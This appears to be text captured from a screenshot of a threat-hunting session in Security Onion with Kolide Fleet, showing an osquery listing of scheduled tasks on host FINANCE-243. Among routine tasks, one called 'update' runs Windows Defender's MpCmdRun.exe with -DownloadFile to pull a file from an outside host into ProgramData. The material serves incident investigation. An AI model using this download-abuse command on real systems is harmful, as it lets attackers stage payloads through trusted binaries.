 Security Onion - Hunt - "{8884
Kolide Fleet
VirusTotal
From Base64, XOR - CyberChe
osquery | Schema
Not Secure
so-eval/fleet/queries/new?host_ids=3
1 of 1 Hosts Returning 186 Records (0 failed)
EXPORT
hostname action name
FINANCE-243 C:\Program Files (x86)\Microsoft\EdgeUpdate\MicrosoftEdgeUpdate.exe /c MicrosoftEdgeUpdateTaskMachineCore
FINANCE-243 C:\Program Files (x86)\Microsoft\EdgeUpdate\MicrosoftEdgeUpdate.exe /ua /installsource scheduler MicrosoftEdgeUpdateTaskMachineUA
FINANCE-243 "C:\Program Files\Npcap\CheckStatus.bat" npcapwatchdog
FINANCE-243 %localappdata%\Microsoft\OneDrive\OneDriveStandaloneUpdater.exe OneDrive Standalone Update Task-S-1-5-21-2807361578-
3626791578-3503406658-1000
FINANCE-243 %localappdata%\Microsoft\OneDrive\OneDriveStandaloneUpdater.exe OneDrive Standalone Update Task-S-1-5-21-2807361578-
3626791578-3503406658-1004
FINANCE-243 "C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.2008.9-0\MpCmdRun.exe" -DownloadFile -url
http://4hg.4hfhgf.rocks:8008/view.html -path C:\\ProgramData\5ghdd update
FINANCE-243 %windir%\System32\XblGameSaveTask.exe standby XblGameSaveTask
FINANCE-243 .NET Framework NGEN v4.0.30319
FINANCE-243 .NET Framework NGEN v4.0.30319 64
FINANCE-243 .NET Framework NGEN v4.0.30319 64 Critical
FINANCE-243 .NET Framework NGEN v4.0.30319 Critical
FINANCE-243 AD RMS Rights Policy Template Management (Automated)
FINANCE-243 AD RMS Rights Policy Template Management (Manual)
FINANCE-243 EDP Policy Manager